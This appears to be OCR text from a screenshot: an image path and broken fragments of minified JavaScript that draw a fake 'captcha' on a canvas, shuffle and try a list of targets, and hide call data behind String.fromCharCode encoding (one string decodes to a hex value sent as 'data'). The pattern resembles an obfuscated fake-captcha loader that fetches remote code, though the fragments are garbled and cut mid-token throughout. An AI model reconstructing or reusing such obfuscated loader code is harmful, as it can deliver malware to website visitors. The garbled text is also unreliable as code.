
{var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRec
4px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{con
7,108,108),params:
,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.